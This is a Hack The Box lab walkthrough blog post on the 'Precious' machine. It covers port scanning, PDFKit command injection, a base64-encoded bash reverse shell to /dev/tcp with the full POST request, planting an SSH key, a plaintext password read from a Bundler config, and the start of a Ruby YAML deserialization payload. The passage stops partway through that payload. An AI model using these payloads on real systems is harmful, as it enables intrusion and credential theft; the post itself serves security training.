

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erichogue.ca/2023/05/HTB/Precious
body_size: 10966
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <META HTTP-EQUIV='X-Frame-Options' CONTENT="DENY">

	<title>Hack The Box Walkthrough - Precious - Eric Hogue's Blog</title>

  <!-- Edit site and author settings in `_config.yml` to make the social details your own -->

    <meta content="Eric Hogue's Blog" property="og:site_name">
  
    <meta content="Hack The Box Walkthrough - Precious" property="og:title">
  
  
    <meta content="article" property="og:type">
  
  
    <meta content="Writting about web development, security and anything that interest me." property="og:description">
  
  
    <meta content="https://erichogue.ca/2023/05/HTB/Precious" property="og:url">
  
  
    <meta content="2023-05-21T00:00:00+00:00" property="article:published_time">
    <meta content="https://erichogue.ca/about/" property="article:author">
  
  
    <meta content="https://erichogue.ca/assets/images/2023/05/Precious/Precious.png" property="og:image">
  
  
    
  
  
    
    <meta content="Walkthrough" property="article:tag">
    
    <meta content="Hacking" property="article:tag">
    
    <meta content="HackTheBox" property="article:tag">
    
    <meta content="Easy" property="article:tag">
    
    <meta content="Machine" property="article:tag">
    
  

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:creator" content="@">
  
    <meta name="twitter:title" content="Hack The Box Walkthrough - Precious">
  
  
    <meta name="twitter:url" content="https://erichogue.ca/2023/05/HTB/Precious">
  
  
    <meta name="twitter:description" content="Writting about web development, security and anything that interest me.">
  
  
    <meta name="twitter:image:src" content="https://erichogue.ca/assets/images/2023/05/Precious/Precious.png">
  

	<meta name="description" content="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta property="og:image" content="">
	<link rel="shortcut icon" href="/assets/images/favicon/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/assets/images/favicon/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-touch-icon-144x144.png">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#263959">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#263959">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-status-bar-style" content="#263959">
	<!-- Google Fonts -->
	<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Lato:300,400,700&display=swap" rel="stylesheet">
	<!-- Font Awesome -->
	<link rel="stylesheet" href="/assets/fonts/font-awesome/css/all.min.css">
	<!-- Styles -->
	<link rel="stylesheet" href="/assets/css/main.css">
</head>

<body>

  <div class="wrapper">
    <aside class="sidebar">
  <header>
    <div class="about">
      <div class="cover-author-image">
        <a href="/"><img src="/assets/images/EricHogue.jpg" alt="Eric Hogue"></a>
      </div>
      <div class="author-name">Eric Hogue</div>
      <p>I am a web developer from Montreal, Quebec, Canada. I write about web development , security and anything that interest me.</p>
    </div>
  </header> <!-- End Header -->
  <footer>
    <section class="contact">
      <h3 class="contact-title">Contact me</h3>
      <ul>
        
          <li class="mastodon"><a rel="me" href="https://infosec.exchange/@EricHogue"><i class="fa-brands fa-mastodon"></i></a></li>
        
        
        
          <li class="github"><a href="http://github.com/EricHogue" target="_blank"><i class="fa-brands fa-github"></i></a></li>
        
        
          <li class="linkedin"><a href="https://in.linkedin.com/in/ehogue" target="_blank"><i class="fa-brands fa-linkedin"></i></a></li>
        
        
          <li class="email"><a href="mailto:blog@erichogue.ca"><i class="fa-regular fa-envelope"></i></a></li>
        
        
        
            <a href="https://stackexchange.com/users/2919"><img src="https://stackexchange.com/users/flair/2919.png" width="208" height="58" alt="profile for Eric Hogue on Stack Exchange, a network of free, community-driven Q&A sites" title="profile for Eric Hogue on Stack Exchange, a network of free, community-driven Q&A sites"></a>
        
      </ul>
    </section> <!-- End Section Contact -->
    <div class="copyright">
      <p>2025 &copy; Eric Hogue</p>
    </div>
  </footer> <!-- End Footer -->
</aside> <!-- End Sidebar -->
<div class="content-box clearfix">
  <article class="article-page">
  <div class="page-content">
    
    <div class="page-cover-image">
      <figure>
        <img class="page-image" src=/assets/images/2023/05/Precious/Precious.png alt="Hack The Box Walkthrough - Precious">
        
      </figure>
    </div> <!-- End Page Cover Image -->
    
    <div class="wrap-content">
      <header class="header-page">
        <h1 class="page-title">Hack The Box Walkthrough - Precious</h1>
        <div class="page-date"><span>2023/05/21&nbsp;&nbsp;&nbsp;&nbsp;</span></div>
      </header>
      <p>In this machine, I had to exploit a vulnerability in a web application that converts HTML pages to PDF. Then I found a password that allowed me to pivot to a new user. And finally, exploit a vulnerability in Ruby’s YAML parser to get root.</p>

<ul>
  <li>Room: Precious</li>
  <li>Difficulty: Easy</li>
  <li>URL: <a href="https://app.hackthebox.com/machines/Precious">https://app.hackthebox.com/machines/Precious</a></li>
  <li>Author: <a href="https://app.hackthebox.com/users/27582">Nauten</a></li>
</ul>

<h2 id="enumeration">Enumeration</h2>

<p>I launched RustScan to look for open ports on the target machine.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>rustscan <span class="nt">-a</span> target <span class="nt">--</span> <span class="nt">-A</span> | <span class="nb">tee </span>rust.txt
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| <span class="o">{}</span>  <span class="o">}</span>| <span class="o">{</span> <span class="o">}</span> |<span class="o">{</span> <span class="o">{</span>__ <span class="o">{</span>_   _<span class="o">}{</span> <span class="o">{</span>__  /  ___<span class="o">}</span> / <span class="o">{}</span> <span class="se">\ </span>|  <span class="sb">`</span>| |
| .-. <span class="se">\|</span> <span class="o">{</span>_<span class="o">}</span> |.-._<span class="o">}</span> <span class="o">}</span> | |  .-._<span class="o">}</span> <span class="o">}</span><span class="se">\ </span>    <span class="o">}</span>/  /<span class="se">\ </span> <span class="se">\|</span> |<span class="se">\ </span> |
<span class="sb">`</span>-<span class="s1">' `-'</span><span class="sb">`</span><span class="nt">-----</span><span class="s1">'`----'</span>  <span class="sb">`</span>-<span class="s1">'  `----'</span>  <span class="sb">`</span><span class="nt">---</span><span class="s1">' `-'</span>  <span class="sb">`</span>-<span class="s1">'`-'</span> <span class="sb">`</span>-<span class="s1">'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Real hackers hack time ⌛

[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan'</span>s speed. Use the Docker image, or up the Ulimit with <span class="s1">'--ulimit 5000'</span><span class="nb">.</span>
Open 10.129.76.92:22
Open 10.129.76.92:80
<span class="o">[</span>~] Starting Script<span class="o">(</span>s<span class="o">)</span>
<span class="o">[&gt;]</span> Script to be run Some<span class="o">(</span><span class="s2">"nmap -vvv -p  "</span><span class="o">)</span>

<span class="o">[</span>~] Starting Nmap 7.93 <span class="o">(</span> https://nmap.org <span class="o">)</span> at 2022-11-26 15:59 EST

...

PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 <span class="o">(</span>protocol 2.0<span class="o">)</span>
| ssh-hostkey:
|   3072 845e13a8e31e20661d235550f63047d2 <span class="o">(</span>RSA<span class="o">)</span>
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEAPxqUubE88njHItE+mjeWJXOLu5reIBmQHCYh2ETYO5zatgel+LjcYdgaa4KLFyw8CfDbRL9swlmGTaf4iUbao4jD73HV9/Vrnby7zP04OH3U/wVbAKbPJrjnva/czuuV6uNz4SVA3qk0bp6wOrxQFzCn5OvY3FTcceH1jrjrJmUKpGZJBZZO6cp0HkZWs/eQi
8F7anVoMDKiiuP0VX28q/yR1AFB4vR5ej8iV/X73z3GOs3ZckQMhOiBmu1FF77c7VW1zqln480/AbvHJDULtRdZ5xrYH1nFynnPi6+VU/PIfVMpHbYu7t0mEFeI5HxMPNUvtYRRDC14jEtH6RpZxd7PhwYiBctiybZbonM5UP0lP85OuMMPcSMll65+8hzMMY2aejjHTYqgzd7M6HxcEMrJW7n7s5eCJqMoUXkL8RSBE
QSmMUV8iWzHW0XkVUfYT5Ko6Xsnb+DiiLvFNUlFwO6hWz2WG8rlZ3voQ/gv8BLVCU1ziaVGerd61PODck<span class="o">=</span>
|   256 a2ef7b9665ce4161c467ee4e96c7c892 <span class="o">(</span>ECDSA<span class="o">)</span>
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFScv6lLa14Uczimjt1W7qyH6OvXIyJGrznL1JXzgVFdABwi/oWWxUzEvwP5OMki1SW9QKX7kKVznWgFNOp815Y<span class="o">=</span>
|   256 33053dcd7ab798458239e7ae3c91a658 <span class="o">(</span>ED25519<span class="o">)</span>
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH+JGiTFGOgn/iJUoLhZeybUvKeADIlm0fHnP/oZ66Qb
80/tcp open  http    syn-ack nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux<span class="p">;</span> CPE: cpe:/o:linux:linux_kernel

...
Nmap <span class="k">done</span>: 1 IP address <span class="o">(</span>1 host up<span class="o">)</span> scanned <span class="k">in </span>7.76 seconds
</code></pre></div></div>

<p>Ports 22 (SSH) and 80 (HTTP) were open.</p>

<h2 id="web-exploitation">Web Exploitation</h2>

<p>In the scan results, nmap showed that the website redirected to <code class="language-plaintext highlighter-rouge">http://precious.htb/</code> so I added it to my hosts file and opened it in a browser.</p>

<p><img src="/assets/images/2023/05/Precious/Site.png" alt="Website" title="Website" /></p>

<p>I ran some enumeration of the web server to look for hidden files and subdomains, but nothing came out.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>feroxbuster <span class="nt">-u</span> http://precious.htb/ <span class="nt">-w</span> /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt <span class="nt">-o</span> ferox.txt

 ___  ___  __   __     __      __         __   ___
|__  |__  |__<span class="o">)</span> |__<span class="o">)</span> | /  <span class="sb">`</span>    /  <span class="se">\ \_</span>/ | |  <span class="se">\ </span>|__
|    |___ |  <span class="se">\ </span>|  <span class="se">\ </span>| <span class="se">\_</span>_,    <span class="se">\_</span>_/ / <span class="se">\ </span>| |__/ |___
by Ben <span class="s2">"epi"</span> Risher 🤓                 ver: 2.7.1
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://precious.htb/
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
 👌  Status Codes          │ <span class="o">[</span>200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout <span class="o">(</span>secs<span class="o">)</span>        │ 7
 🦡  User-Agent            │ feroxbuster/2.7.1
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💾  Output File           │ ferox.txt
 🏁  HTTP methods          │ <span class="o">[</span>GET]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press <span class="o">[</span>ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET       18l       42w      483c http://precious.htb/
<span class="o">[</span><span class="c">####################] - 55s    63088/63088   0s      found:1       errors:1</span>
<span class="o">[</span><span class="c">####################] - 55s    63088/63088   1137/s  http://precious.htb/</span>


<span class="nv">$ </span>wfuzz <span class="nt">-c</span> <span class="nt">-w</span> /usr/share/seclists/Discovery/DNS/combined_subdomains.txt <span class="nt">-t30</span> <span class="nt">--hw</span> 9 <span class="nt">-H</span> <span class="s2">"Host:FUZZ.precious.htb"</span> <span class="s2">"http://precious.htb/"</span>
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz<span class="s1">'s documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://precious.htb/
Total requests: 648201

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================


Total time: 998.0847
Processed Requests: 648201
Filtered Requests: 648201
Requests/sec.: 649.4448
</span></code></pre></div></div>

<p>The site offered to convert a website to a PDF. I launched a Python web server and tried to convert what it served.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-m</span> http.server 80
Serving HTTP on 0.0.0.0 port 80 <span class="o">(</span>http://0.0.0.0:80/<span class="o">)</span> ...
10.129.77.144 - - <span class="o">[</span>27/Nov/2022 10:46:04] <span class="s2">"GET / HTTP/1.1"</span> 200 -
</code></pre></div></div>

<p><img src="/assets/images/2023/05/Precious/DirectoryListing.png" alt="Directory Listing" title="Directory Listing" /></p>

<p>It requested the page and displayed the response in a PDF.</p>

<p>I tried using the functionality to execute code on the server. I first tried adding a semicolon and a command to the URL to convert, but that failed. Next, I tried sending a command in <code class="language-plaintext highlighter-rouge">$()</code>, this worked. I requested that it convert <code class="language-plaintext highlighter-rouge">http://10.10.14.71/aaa?$(id)</code> to PDF. The request sent to my server contained information about the user running the application.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-m</span> http.server 80
Serving HTTP on 0.0.0.0 port 80 <span class="o">(</span>http://0.0.0.0:80/<span class="o">)</span> ...
10.129.76.92 - - <span class="o">[</span>26/Nov/2022 16:22:10] <span class="s2">"GET / HTTP/1.1"</span> 200 -

10.129.76.92 - - <span class="o">[</span>26/Nov/2022 16:23:44] code 404, message File not found
10.129.76.92 - - <span class="o">[</span>26/Nov/2022 16:23:44] <span class="s2">"GET /aaa;wget%20http://10.10.14.71/rce HTTP/1.1"</span> 404 -


10.129.76.92 - - <span class="o">[</span>26/Nov/2022 16:25:27] code 404, message File not found
10.129.76.92 - - <span class="o">[</span>26/Nov/2022 16:25:27] <span class="s2">"GET /aaa?uid=1001(ruby)%20gid=1001(ruby)%20groups=1001(ruby) HTTP/1.1"</span> 404 -
</code></pre></div></div>

<p>I spent some time trying to exploit it, but I failed to send any commands containing a space. I tried to get around it, but I did not find anything that worked.</p>

<p>I ran <code class="language-plaintext highlighter-rouge">exiftool</code> on a generated PDF.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>exiftool ~/Downloads/r7uwoyi4vsnjt6no6opgdpqokqwpme34.pdf
ExifTool Version Number         : 12.51
File Name                       : r7uwoyi4vsnjt6no6opgdpqokqwpme34.pdf
Directory                       : /home/ehogue/Downloads
File Size                       : 11 kB
File Modification Date/Time     : 2022:11:27 08:02:36-05:00
File Access Date/Time           : 2022:11:27 08:02:53-05:00
File Inode Change Date/Time     : 2022:11:27 08:02:36-05:00
File Permissions                : <span class="nt">-rw-r--r--</span>
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Page Count                      : 1
Creator                         : Generated by pdfkit v0.8.6
</code></pre></div></div>

<p>It told me that the PDF was generated with <a href="https://pdfkit.org/">PDFKit v0.8.6</a>. I looked for vulnerabilities in that version and <a href="https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795">found one</a> that was similar to what I was already trying.</p>

<p>Instead of using “$(command)” to execute some code, I had to use “#{‘%20`command`’}”</p>

<p>I tried the example exploit from snyk, sending a sleep of 5 seconds and it worked. The page got delayed by 5 seconds. So I knew I could get code execution with it.</p>

<p>I generated a base64 payload to get a reverse shell.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">echo</span> <span class="s1">'bash  -i &gt;&amp; /dev/tcp/10.10.14.100/4444 0&gt;&amp;1 '</span> | <span class="nb">base64
</span>YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTAwLzQ0NDQgMD4mMSAK
</code></pre></div></div>

<p>I launched a netcat listener and sent the payload to the server.</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">POST</span> <span class="nn">/</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">precious.htb</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">133</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://precious.htb</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://precious.htb/</span>
<span class="na">Upgrade-Insecure-Requests</span><span class="p">:</span> <span class="s">1</span>

url=http%3A%2F%2F10.10.14.100%3Fname%3D%23%7B%27%2520%60echo -n YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTAwLzQ0NDQgMD4mMSAK|base64 -d|bash%60%27%7D
</code></pre></div></div>

<p>I got a hit on the listener.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-klvnp</span> 4444
listening on <span class="o">[</span>any] 4444 ...

connect to <span class="o">[</span>10.10.14.100] from <span class="o">(</span>UNKNOWN<span class="o">)</span> <span class="o">[</span>10.129.77.89] 50194
bash: cannot <span class="nb">set </span>terminal process group <span class="o">(</span>661<span class="o">)</span>: Inappropriate ioctl <span class="k">for </span>device
bash: no job control <span class="k">in </span>this shell
ruby@precious:/var/www/pdfapp<span class="err">$</span>
</code></pre></div></div>

<h2 id="lateral-movement">Lateral Movement</h2>

<p>I copied my SSH public key to the server.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ruby@precious:~<span class="nv">$ </span><span class="nb">mkdir</span> .ssh
<span class="nb">mkdir</span> .ssh

ruby@precious:~<span class="nv">$ </span><span class="nb">chmod </span>700 .ssh
<span class="nb">chmod </span>700 .ssh

ruby@precious:~<span class="nv">$ </span><span class="nb">cd</span> .ssh
<span class="nb">cd</span> .ssh

ruby@precious:~/.ssh<span class="nv">$ </span><span class="nb">echo</span> <span class="s2">"PUBLIC_KEY"</span> <span class="o">&gt;</span> authorized_keys
&lt;T7wbwU6/l8Pa8l7ezQkX7Ko4Av2m8Es<span class="o">=</span><span class="s2">" &gt; authorized_keys

ruby@precious:~/.ssh</span><span class="nv">$ </span><span class="s2">chmod 600 authorized_keys
chmod 600 authorized_keys
</span></code></pre></div></div>

<p>I reconnected with SSH and started looking around. I could not run <code class="language-plaintext highlighter-rouge">sudo</code> since I did not have the user’s password. I looked for suid binary but did not see anything I could use. I searched for files owned by the other user on the box. Again, nothing came up.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ruby@precious:~<span class="nv">$ </span><span class="nb">sudo</span> <span class="nt">-l</span>

We trust you have received the usual lecture from the <span class="nb">local </span>System
Administrator. It usually boils down to these three things:

    <span class="c">#1) Respect the privacy of others.</span>
    <span class="c">#2) Think before you type.</span>
    <span class="c">#3) With great power comes great responsibility.</span>

<span class="o">[</span><span class="nb">sudo</span><span class="o">]</span> password <span class="k">for </span>ruby:
<span class="nb">sudo</span>: a password is required

ruby@precious:~<span class="nv">$ </span>find / <span class="nt">-perm</span> /u<span class="o">=</span>s 2&gt;/dev/null 
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mount
/usr/bin/fusermount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign

ruby@precious:~<span class="nv">$ </span>find / <span class="nt">-user</span> henry <span class="nt">-ls</span> 2&gt;/dev/null
     4397      4 drwxr-xr-x   2 henry    henry        4096 Oct 26 08:28 /home/henry
     4398      4 <span class="nt">-rw-r--r--</span>   1 henry    henry         807 Sep 26 04:40 /home/henry/.profile
    24255      4 <span class="nt">-rw-r-----</span>   1 henry    henry          33 Nov 27 03:18 /home/henry/user.txt
     4399      4 <span class="nt">-rw-r--r--</span>   1 henry    henry         220 Sep 26 04:40 /home/henry/.bash_logout
     4418      4 <span class="nt">-rw-r--r--</span>   1 henry    henry        3526 Sep 26 04:40 /home/henry/.bashrc

ruby@precious:~<span class="nv">$ </span>find / <span class="nt">-group</span> henry <span class="nt">-ls</span> 2&gt;/dev/null
     4397      4 drwxr-xr-x   2 henry    henry        4096 Oct 26 08:28 /home/henry
     4398      4 <span class="nt">-rw-r--r--</span>   1 henry    henry         807 Sep 26 04:40 /home/henry/.profile
    24255      4 <span class="nt">-rw-r-----</span>   1 henry    henry          33 Nov 27 03:18 /home/henry/user.txt
     4399      4 <span class="nt">-rw-r--r--</span>   1 henry    henry         220 Sep 26 04:40 /home/henry/.bash_logout
     4418      4 <span class="nt">-rw-r--r--</span>   1 henry    henry        3526 Sep 26 04:40 /home/henry/.bashrc
</code></pre></div></div>

<p>I kept looking around the server and found <code class="language-plaintext highlighter-rouge">/opt/update_dependencies.rb</code>.</p>

<div class="language-ruby highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># Compare installed dependencies with those specified in "dependencies.yml"</span>
<span class="nb">require</span> <span class="s2">"yaml"</span>
<span class="nb">require</span> <span class="s1">'rubygems'</span>

<span class="c1"># TODO: update versions automatically</span>
<span class="k">def</span> <span class="nf">update_gems</span><span class="p">()</span>
<span class="k">end</span>

<span class="k">def</span> <span class="nf">list_from_file</span>
    <span class="no">YAML</span><span class="p">.</span><span class="nf">load</span><span class="p">(</span><span class="no">File</span><span class="p">.</span><span class="nf">read</span><span class="p">(</span><span class="s2">"dependencies.yml"</span><span class="p">))</span>
<span class="k">end</span>

<span class="k">def</span> <span class="nf">list_local_gems</span>
    <span class="no">Gem</span><span class="o">::</span><span class="no">Specification</span><span class="p">.</span><span class="nf">sort_by</span><span class="p">{</span> <span class="o">|</span><span class="n">g</span><span class="o">|</span> <span class="p">[</span><span class="n">g</span><span class="p">.</span><span class="nf">name</span><span class="p">.</span><span class="nf">downcase</span><span class="p">,</span> <span class="n">g</span><span class="p">.</span><span class="nf">version</span><span class="p">]</span> <span class="p">}.</span><span class="nf">map</span><span class="p">{</span><span class="o">|</span><span class="n">g</span><span class="o">|</span> <span class="p">[</span><span class="n">g</span><span class="p">.</span><span class="nf">name</span><span class="p">,</span> <span class="n">g</span><span class="p">.</span><span class="nf">version</span><span class="p">.</span><span class="nf">to_s</span><span class="p">]}</span>
<span class="k">end</span>

<span class="n">gems_file</span> <span class="o">=</span> <span class="n">list_from_file</span>
<span class="n">gems_local</span> <span class="o">=</span> <span class="n">list_local_gems</span>

<span class="n">gems_file</span><span class="p">.</span><span class="nf">each</span> <span class="k">do</span> <span class="o">|</span><span class="n">file_name</span><span class="p">,</span> <span class="n">file_version</span><span class="o">|</span>
    <span class="n">gems_local</span><span class="p">.</span><span class="nf">each</span> <span class="k">do</span> <span class="o">|</span><span class="n">local_name</span><span class="p">,</span> <span class="n">local_version</span><span class="o">|</span>
        <span class="k">if</span><span class="p">(</span><span class="n">file_name</span> <span class="o">==</span> <span class="n">local_name</span><span class="p">)</span>
            <span class="k">if</span><span class="p">(</span><span class="n">file_version</span> <span class="o">!=</span> <span class="n">local_version</span><span class="p">)</span>
                <span class="nb">puts</span> <span class="s2">"Installed version differs from the one specified in file: "</span> <span class="o">+</span> <span class="n">local_name</span>
            <span class="k">else</span>
                <span class="nb">puts</span> <span class="s2">"Installed version is equals to the one specified in file: "</span> <span class="o">+</span> <span class="n">local_name</span>
            <span class="k">end</span>
        <span class="k">end</span>
    <span class="k">end</span>
<span class="k">end</span>
</code></pre></div></div>

<p>I did not know how this code was executed. It required a <code class="language-plaintext highlighter-rouge">dependencies.yml</code> file. There was one in a <code class="language-plaintext highlighter-rouge">sample</code> folder. But I could not write to <code class="language-plaintext highlighter-rouge">/opt</code>.</p>

<p>I wanted to run it as ruby, but I was missing some dependencies. When I looked at the <code class="language-plaintext highlighter-rouge">.bundle</code> folder in my home directory and found the password for the user henry in there.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ruby@precious:~<span class="nv">$ </span><span class="nb">cat</span> .bundle/config
<span class="nt">---</span>
BUNDLE_HTTPS://RUBYGEMS__ORG/: <span class="s2">"henry:Q3c1AqGHtoI0aXAYFH"</span>
</code></pre></div></div>

<p>I used it to change user.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ruby@precious:~<span class="nv">$ </span>su henry
Password:

henry@precious:/home/ruby<span class="nv">$ </span><span class="nb">cd

</span>henry@precious:~<span class="nv">$ </span><span class="nb">cat </span>user.txt
REDACTED
</code></pre></div></div>

<h2 id="getting-root">Getting root</h2>

<p>When I was connected as henry, I looked at what they could do with <code class="language-plaintext highlighter-rouge">sudo</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>henry@precious:~<span class="nv">$ </span><span class="nb">sudo</span> <span class="nt">-l</span>
Matching Defaults entries <span class="k">for </span>henry on precious:
    env_reset, mail_badpass, <span class="nv">secure_path</span><span class="o">=</span>/usr/local/sbin<span class="se">\:</span>/usr/local/bin<span class="se">\:</span>/usr/sbin<span class="se">\:</span>/usr/bin<span class="se">\:</span>/sbin<span class="se">\:</span>/bin

User henry may run the following commands on precious:
    <span class="o">(</span>root<span class="o">)</span> NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
</code></pre></div></div>

<p>They could run the script I found earlier. I looked back at the code. I looked at dependencies in a local file. Then looked at the installed Gem and compare the version between what was requested and the installed one.</p>

<p>I looked for possible vulnerabilities in the YAML parser, or in the Gem parsing. I found a post that showed how to get <a href="https://bishopfox.com/blog/ruby-vulnerabilities-exploits">code execution in YAML parsing</a>.</p>

<p>I started with the code in the post.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>henry@precious:~<span class="nv">$ </span><span class="nb">cat </span>dependencies.yml
:payload:
- <span class="o">!</span>ruby/class <span class="s1">'Gem::SpecFetcher'</span>
- <span class="o">!</span>ruby/class <span class="s1">'Gem::Installer'</span>
- <span class="o">!</span>ruby/object:Gem::Requirement
  requirements: <span class="o">!</span>ruby/object:Gem::Package::TarReader
    io: <span class="o">!</span>ruby/object:Net::BufferedIO
